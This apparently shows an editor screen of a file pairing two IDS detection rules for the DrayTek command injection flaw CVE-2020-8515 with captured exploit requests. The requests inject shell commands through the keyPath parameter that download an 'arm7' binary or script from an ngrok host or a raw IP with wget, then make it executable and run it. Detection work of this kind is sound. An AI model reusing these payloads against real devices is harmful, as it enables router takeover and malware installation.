 draytek rule.txt — Kate
17:35
File Edit View Projects Bookmarks Sessions Tools Settings Help
draytek rule.txt
Documents
Projects
Filesystem Browser
1 Rule
2 alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg:"SERVER-WEBAPP DrayTek multiple products command injection attempt"; flow:to_server,established; content:"/cgi-
bin/mainfunction.cgi"; fast_pattern:only; http_uri; pcre:"/[?&](keyPath|rtick)=[^&]*?([\x60\x3b\x7c\x23\x27]|[\x3c\x3e\x24]\x28)/Ui"; metadata:policy balanced-ips drop,
policy connectivity-ips drop, policy max-detect-ips drop, policy security-ips drop, service http; reference:cve,2020-8515; reference:url,www.draytek.com/about/security-
advisory/vigor3900-/-vigor2960-/-vigor300b-router-web-management-page-vulnerability-(cve-2020-8515)/; classtype:web-application-attack; sid:53590; rev:2; gid:1; )
3
4 Rule    alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg:"SERVER-WEBAPP DrayTek multiple products command injection attempt"; flow:to_server,established;
content:"/cgi-bin/mainfunction.cgi"; fast_pattern:only; http_uri; pcre:"/(^|&)(keyPath|rtick)=[^&]*?([\x60\x3b\x7c\x23\x27]|%(25)?(60|3b|7c|23|26|27)|([\x3c\x3e\x24]|
%(25)?(3c|3e|24))(\x28|%(25)?28))/Pim"; metadata:policy balanced-ips drop, policy connectivity-ips drop, policy max-detect-ips drop, policy security-ips drop, service
http; reference:cve,2020-8515; reference:url,www.draytek.com/about/security-advisory/vigor3900-/-vigor2960-/-vigor300b-router-web-management-page-vulnerability-
(cve-2020-8515)/; classtype:web-application-attack; sid:53589; rev:2; gid:1; )
5
6
7 .POST /cgi-bin/mainfunction.cgi?action=login&keyPath=%27%0A/bin/sh${IFS}-c${IFS}'cd${IFS}/tmp;${IFS}rm${IFS}-rf${IFS}arm7;${IFS}busybox${IFS}wget${IFS}http://
19ce033f.ngrok.io/arm7;${IFS}chmod${IFS}777${IFS}arm7;${IFS}./arm7'%0A%27&loginUser=a&loginPwd=a
8
9 POST /cgi-bin/mainfunction.cgi?action=login&keyPath=%27%0A/bin/sh${IFS}-c${IFS}'cd${IFS}/tmp;${IFS}rm${IFS}-rf${IFS}arm7;${IFS}busybox${IFS}wget${IFS}http://
19ce033f.ngrok.io/arm7;${IFS}chmod${IFS}777${IFS}arm7;${IFS}./arm7'%0A%27&loginUser=a&loginPwd=a
10
11 POST /cgi-bin/mainfunction.cgi?action=login&keyPath=%27%0A/bin/sh${IFS}-c${IFS}'cd${IFS}/tmp;${IFS}rm${IFS}-rf${IFS}arm7;${IFS}busybox${IFS}wget${IFS}http://192.3.45.185/
arm7;${IFS}chmod${IFS}777${IFS}arm7;${IFS}./arm7'%0A%27&loginUser=a&loginPwd=a
12
13 POST /cgi-bin/mainfunction.cgi?action=login&keyPath=%27%0A/bin/sh${IFS}-c${IFS}'cd${IFS}/tmp;${IFS}rm${IFS}-rf${IFS}arm7;${IFS}busybox${IFS}wget${IFS}http://192.3.45.185/
arm7;${IFS}chmod${IFS}777${IFS}arm7;${IFS}./arm7'%0A%27&loginUser=a&loginPwd=a
14
15 action=login&keyPath=%27%0Awget${IFS}http:%2f%2f192.3.45.185%2fsh${IFS}-O${IFS}%2ftmp%2fupnp.debug_02;${IFS}chmod${IFS}777${IFS}%2ftmp%2fupnp.debug_02;${IFS}sh${IFS}
%2ftmp%2fupnp.debug_02%0A%27&loginUser=a&loginPwd=a
Line 10, Column 1 INSERT en_GB Soft Tabs: 2 (4) UTF-8 Normal
Search and Replace Current Project Terminal